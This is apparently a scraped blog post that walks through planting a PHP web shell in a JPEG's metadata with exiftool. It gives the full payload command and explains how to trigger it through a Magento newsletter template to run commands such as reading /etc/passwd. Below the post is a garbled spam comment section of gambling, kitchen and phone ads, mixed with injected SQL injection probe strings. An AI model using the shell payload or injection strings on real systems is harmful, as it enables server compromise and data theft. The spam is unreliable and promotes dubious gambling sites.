This one took me a while to figure out, probably longer than it should have. So it gets its own post. There’s some stuff scattered on the internet for it, so I wanted to piece it all in one spot.
Exiftool
Exiftool is an open source program that can be used for manipulating image, audio, and video files. It has a lot of options, but the one we’re the most interested in is updating the DocumentName field.
Exiftool is not installed by default on Kali Linux, so run a apt-get install exiftool if needed.

These are the default fields and their corresponding values for a picture of a frog I grabbed off the internet. But we can tweak it, and add a php shell, with the following syntax:
exiftool -DocumentName="<h1>Testing<br><?php if(isset(\$_REQUEST['cmd'])){echo '<pre>';\$cmd = (\$_REQUEST['cmd']);system(\$cmd);echo '</pre>';} __halt_compiler();?></h1>" frog.jpg

We add the Testing into our code so that when we look at our preview later we can verify the page is at least loading correctly. We can then use exiftool to verify our image has been updated:

And if we go and look at the image it appears untouched.

I won’t go into extreme detail on where to upload the image, because it’s documented well here: https://www.foregenix.com/blog/anatomy-of-a-magento-attack-froghopper
But once you’ve uploaded it, you can verify that it did upload properly by navigating to the directory in the URL.
And if we click on it, we see our frog.

Now, some websites may run the .php code from within the image here. Most won’t. This known vulnerability walks us through (via the link mentioned above) on how to get the .jpg to interpret the PhP code via the Newsletter template. The crucial thing is once you’ve updated your template, make sure you Save it.
Once you’ve saved it, preview it. If things are working you should see something similar to this screen shot.

If you don’t have this above, double check the Allow Symlinks mentioned in the link above.
Once you have this, copy the URL and paste it into a new tab. Then update the every end of the URL to ?cmd=ls and if everything works like we hope, then we should see something like this.

From here, you can tweak your commands at the end of the URL to do things like cat the /etc/passwd directory.
Immerse yourself in the world of cutting-edge technology with the global version of the POCO M6 Pro, which combines advanced features, stylish design, and an affordable price. This smartphone is designed for those who value speed, quality, and reliability.
Why is the POCO M6 Pro your ideal choice?
– Powerful Processor: The octa-core Helio G99-Ultra delivers lightning-fast performance. Gaming, streaming, multitasking—everything runs smoothly and without lag.
– Stunning Display: The 6.67-inch AMOLED screen with FHD+ resolution (2400×1080) and a 120Hz refresh rate offers incredibly sharp and vibrant visuals. With a touch sampling rate of 2160 Hz, every touch is ultra-responsive.
– More Memory, More Possibilities: Choose between the 8/256 GB or 12/512 GB configurations to store all your files, photos, videos, and apps without compromise.
– Professional Camera: The 64 MP main camera with optical image stabilization (OIS), along with additional 8 MP and 2 MP modules, allows you to capture stunning photos in any conditions. The 16 MP front camera is perfect for selfies and video calls.
– Long Battery Life, Fast Charging: The 5000 mAh battery ensures all-day usage, while the powerful 67W turbo charging brings your device back to life in just a few minutes.
– Global Version: Support for multiple languages, Google Play, and all necessary network standards (4G/3G/2G) makes this smartphone universal for use anywhere in the world.
– Convenience and Security: The built-in fingerprint sensor and AI-powered face unlock provide quick and reliable access to your device.
– Additional Features: NFC, IR blaster, dual speakers, and IP54 splash resistance—everything you need for a comfortable experience.
The POCO M6 Pro is not just a smartphone; it’s your reliable companion in the world of technology.
Hurry and grab it at a special price of just 15,000 rubles! Treat yourself to a device that impresses with its power, style, and functionality.
Take a step into the future today—purchase it on AliExpress!
лаки джет бот – Используйте бота для игры в Лаки Джет и повышайте свои шансы!
https://lucky-jet.store – Официальный сайт Lucky Jet для всех любителей азарта.
http://lucky-jet.store – Переходите на официальный сайт Lucky Jet и начинайте играть!
netsahara.ru – Закажите кухню на сайте производителя.
http://4to-gotovit.ru/ – Перейдите на сайт для выбора кухни.
https://mircom200.ru/ – Перейдите на сайт, чтобы заказать кухню своей мечты.
https://www.ok-sochi.ru/ – Закажите кухню на официальном сайте.
arc-press.ru – Каталог кухонь на заказ в Екатеринбурге.
http://www.reshetnyakova.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
https://www.ded-moros.ru – Официальный сайт производителя кухонь на заказ.
https://www.happyholi.ru/ – Кухни на заказ в Екатеринбурге.
https://www.duc-sozvezdie.ru – Официальный сайт производителя кухонь на заказ.
кухни от производителя – Кухни напрямую от производителя без переплат.
http://ilove-dom2.ru/ – Перейдите на сайт для выбора кухни.
http://fortekb.ru/ – Закажите кухню на официальном сайте.
http://bodyrslm.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
kassyrznfilarmonia.ru/ – Широкий выбор кухонь на заказ.
http://www.lucky-jet.store – Официальный сайт Lucky Jet для всех любителей азарта.
https://krasnodarchip.ru – Кухни от производителя в Санкт-Петербурге.
https://www.lucky-jet.store/ – Официальный сайт Lucky Jet для всех игроков.
https://www.netsahara.ru/ – Закажите кухню на официальном сайте.
https://lucky-jet.store/ – Переходите по ссылке и играйте в Lucky Jet прямо сейчас!
лаки джет бот – Используйте бота для игры в Лаки Джет и повышайте свои шансы!
[url=https://4to-gotovit.ru/]http://4to-gotovit.ru[/url] – Официальный сайт компании.
[url=https://ok-sochi.ru/]http://www.ok-sochi.ru[/url] – Перейти на сайт для заказа кухонь.
[url=https://mircom200.ru/]https://www.mircom200.ru[/url] – Официальный сайт производителя кухонь в Санкт-Петербурге.
http://arc-press.ru – Официальный сайт компании.
https://ded-moros.ru/ – Официальный сайт производителя кухонь.
http://www.reshetnyakova.ru – Закажите кухню на официальном сайте производителя.
http://www.happyholi.ru – Посетите сайт для заказа кухни.
кухни на заказ москва – Изготовление кухонь на заказ в Москве по доступным ценам.
https://www.veles-ufa.ru/ – Кухни на заказ от производителя в Санкт-Петербурге.
изготовление кухни на заказ – Изготовление кухонь на заказ по индивидуальным проектам.
кухни под заказ – Кухни на заказ с учетом ваших пожеланий и требований.
https://www.bodyrslm.ru/ – Закажите кухню на заказ с доставкой и установкой.
https://kassyrznfilarmonia.ru/ – Перейдите на сайт для заказа кухонь.
https://www.lucky-jet.store – Переходите на официальный сайт Lucky Jet и начинайте играть!
кухня заказать – Закажите кухню своей мечты с доставкой и установкой.
http://www.lucky-jet.store – Официальный сайт Lucky Jet для всех любителей азарта.
IIpy
IIpy’ AND 7685=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(113)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (7685=7685) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(98)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND ‘GIeh’=’GIeh
IIpy) AND 8878=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(105)||CHR(73)||CHR(76),5) AND (8078=8078
IIpy
IIpy
IIpy
IIpy
IIpy
IIpy
IIpy
IIpy
IIpy
sRsP
(SELECT (CASE WHEN (7856=7856) THEN ‘sRsP’ ELSE (SELECT 6287 UNION SELECT 8090) END))
(SELECT (CASE WHEN ((SELECT TONUMBER(NULL)) IS NULL) THEN ‘sRsP’ ELSE (SELECT 9496 UNION SELECT 7381) END))
sRsP UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL;
sRsP UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,’qqpvq’||’MgNXArlbeo’||’qqvjq’,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL;
-4721 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,’qqpvq’||’kATXloInys’||’qqvjq’,NULL,NULL,NULL,NULL,NULL;
sRsP UNION ALL SELECT ‘qqpvq’||’WoWKZNIVZD’||’qqvjq’,92,92,92,92,92,92,92,92,92,92,92,92,92,92;
-6927 UNION ALL SELECT ‘qqpvq’||’YFfuVjETTd’||’qqvjq’,92,92,92,92,92,92,92,92,92,92,92,92,92,92;
sRsP
sRsP
sRsP
sRsP
sRsP
кухни на заказ москва – Изготовление кухонь на заказ в Москве по доступным ценам.
nbBe
http://www.lucky-jet.store – Официальный сайт Lucky Jet для всех игроков.
https://www.ok-sochi.ru – Официальный сайт производителя кухонь на заказ.
кухни под заказ екатеринбург – Кухни под заказ в Екатеринбурге с современным дизайном.
http://ded-moros.ru – Официальный сайт для заказа кухонь.
https://bodyrslm.ru/ – Закажите кухню на заказ с доставкой и установкой.
https://4to-gotovit.ru/ – Перейдите на сайт для заказа кухонь.
[url=https://duc-sozvezdie.ru/]кухня на заказ недорого москва[/url] – Недорогие кухни на заказ в Москве от производителя.
[url=https://krasnodarchip.ru/]krasnodarchip.ru[/url] – Кухни на заказ от производителя в Санкт-Петербурге.
[url=https://arc-press.ru/]https://www.arc-press.ru[/url] – Официальный сайт компании по производству кухонь.
https://4to-gotovit.ru/ – Официальный сайт компании.
кухни на заказ – Широкий выбор кухонь на заказ от производителя.
https://www.activ-service.ru – Официальный сайт компании по изготовлению кухонь на заказ.
https://www.activ-service.ru – Закажите кухню на заказ с гарантией качества.
кухня на заказ в спб – Изготовление кухонь на заказ в СПб по доступным ценам.
https://baristabar.ru/ – Официальный сайт компании по изготовлению кухонь.
http://www.arc-press.ru – Официальный сайт с каталогом кухонь.
кухня на заказ – Индивидуальное изготовление кухонь по вашим размерам и предпочтениям.
https://bodyrslm.ru/ – Перейдите на сайт, чтобы заказать кухню своей мечты.
кухни на заказ недорого спб – Экономичные решения для кухонь на заказ в Санкт-Петербурге.
http://cestamoi.ru – Сайт студии C’est Moi – фотосъемка для интернет-магазинов.
brandydigital.ru/ – Закажите кухню на заказ по индивидуальным размерам.
http://copti.ru/ – Закажите кухню на заказ с доставкой и установкой.
https://www.cestamoi.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
https://www.delaemkirpich.ru – C’est Moi – студия предметной съемки в Москве.
http://www.copti.ru – Перейдите на сайт для заказа кухонь на заказ.
кухни на заказ – Широкий выбор кухонь на заказ от производителя.
http://www.globusrostov.ru – Сайт студии C’est Moi – профессиональная фотосъемка товаров.
https://www.delaemkirpich.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
предметная съемка для маркетплейсов – Предметная съемка товаров для маркетплейсов с учетом всех требований.
кухня на заказ – Индивидуальное изготовление кухонь по вашим размерам и предпочтениям.
https://globusrostov.ru – Официальный сайт C’est Moi – предметная съемка в Москве.
https://www.globusrostov.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
http://p-hram.ru – Сайт студии C’est Moi – фотосъемка для интернет-магазинов.
https://krasnodarchip.ru – Перейдите на сайт, чтобы узнать больше о наших кухнях.
изготовление кухни на заказ – Изготовление кухонь на заказ по индивидуальным проектам.
фотосъемка одежды на моделях – Фотосъемка одежды на моделях для каталогов и рекламных кампаний.
mircom200.ru – Кухни на заказ от производителя в Санкт-Петербурге.
ilove-dom2.ru/ – Широкий выбор кухонь на заказ.
http://www.activ-service.ru – Перейдите на сайт для заказа кухонь на заказ.
neweconomist.ru/ – Закажите кухню на заказ по индивидуальным размерам.
baristabar.ru – Закажите кухню на заказ по индивидуальным проектам.
https://www.kassyrznfilarmonia.ru/ – Кухни на заказ в Екатеринбурге.
https://p-hram.ru – Официальный сайт C’est Moi – предметная съемка в Москве.
http://brandydigital.ru/ – Закажите кухню на заказ с доставкой и установкой.
reshetnyakova.ru – Кухни на заказ от производителя в Санкт-Петербурге.
http://www.neweconomist.ru – Перейдите на сайт для заказа кухонь на заказ.
http://cestamoi.ru – Сайт студии C’est Moi – фотосъемка для интернет-магазинов.
https://tech-logistics.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
p-hram.ru – C’est Moi – студия предметной съемки для интернет-магазинов.
https://www.copti.ru – Закажите кухню на заказ с гарантией качества.
http://www.tech-logistics.ru – Сайт студии C’est Moi – профессиональная фотосъемка товаров.
https://www.veles-ufa.ru/ – Кухни на заказ от производителя в Санкт-Петербурге.
http://www.delaemkirpich.ru – Сайт студии C’est Moi – профессиональная фотосъемка товаров.
https://4to-gotovit.ru/ – Закажите кухню на нашем сайте.
https://www.activ-service.ru – Закажите кухню на заказ с гарантией качества.
https://activ-service.ru – Официальный сайт для заказа кухонь в Санкт-Петербурге.
baristabar.ru – Закажите кухню на заказ по индивидуальным проектам.
https://neweconomist.ru/ – Официальный сайт компании по изготовлению кухонь.
https://www.arc-press.ru/ – Кухни на заказ в Екатеринбурге.
p-hram.ru – C’est Moi – студия предметной съемки для маркетплейсов.
кухни от производителя – Кухни напрямую от производителя без переплат.
https://baristabar.ru/ – Официальный сайт компании по изготовлению кухонь.
предметная съемка москва – Профессиональная предметная съемка в Москве для каталогов и рекламы.
http://brandydigital.ru/ – Закажите кухню на заказ с доставкой и установкой.
https://brandydigital.ru/ – Официальный сайт для заказа кухонь в Санкт-Петербурге.
cestamoi.ru/ – C’est Moi – профессиональная предметная съемка товаров.
кухни на заказ в спб – Кухни на заказ в Санкт-Петербурге с гарантией качества.
съемка ювелирных изделий – Профессиональная съемка ювелирных изделий для каталогов и рекламы.
http://www.copti.ru – Перейдите на сайт для выбора кухонь на заказ.
https://brandydigital.ru/ – Официальный сайт компании по изготовлению кухонь.
https://copti.ru/ – Официальный сайт для заказа кухонь в Санкт-Петербурге.
https://delaemkirpich.ru/ – Официальный сайт C’est Moi – предметная съемка в Москве.
cestamoi.ru/ – C’est Moi – профессиональная предметная съемка товаров.
фотосъемка одежды на моделях – Фотосъемка одежды на моделях для каталогов и рекламных кампаний.
http://globusrostov.ru/ – C’est Moi – студия предметной съемки для маркетплейсов.
copti.ru/ – Закажите кухню на заказ по индивидуальным размерам.
http://globusrostov.ru – Сайт студии C’est Moi – фотосъемка для интернет-магазинов.
You could definitely see your skills within the work you write. The world hopes for more passionate writers such as you who aren’t afraid to mention how they believe. Always follow your heart. “We may pass violets looking for roses. We may pass contentment looking for victory.” by Bern Williams.
Hiya, I am really glad I have found this info. Today bloggers publish only about gossips and web and this is actually frustrating. A good website with interesting content, that’s what I need. Thanks for keeping this web site, I will be visiting it. Do you do newsletters? Cant find it.
Proper Medicaid planning should be implemented early to maximize protection strategies. Experienced elder law professionals offer proactive solutions.
https://www.desibrothers.au Visit Desi Brothers online for authentic Indian catering services.
¡Hola, participantes del casino !
10 euros gratis sin depГіsito casino
Suertia te brinda 10 euros gratis para que disfrutes de una experiencia de juego Гєnica. Con esta promociГіn, puedes probar diferentes juegos y ganar premios reales sin necesidad de realizar un depГіsito. Es la oportunidad perfecta para nuevos jugadores.
Casinos con 10 euros gratis por registro, ВЎdescГєbrelos! – п»їhttps://www.youtube.com/watch?v=DvFWSMyjao4
¡Que tengas excelentes sesiones de juego !
¡Saludos, entusiastas del azar !
Las plataformas modernas ofrecen interfaces intuitivas y soporte tГ©cnico en espaГ±ol. AdemГЎs, puedes jugar tanto en tu ordenador como en dispositivos mГіviles.
Casino online chile dinero real: juega y gana con confianza – п»їhttps://www.youtube.com/watch?v=CRuk1wy6nA0
Juegos de apuestas con dinero real ofrecen adrenalina y recompensas. Con la estrategia adecuada puedes maximizar tus ganancias. Solo recuerda jugar con responsabilidad.
¡Que disfrutes de botes impresionantes !
https://biopedic.net spine support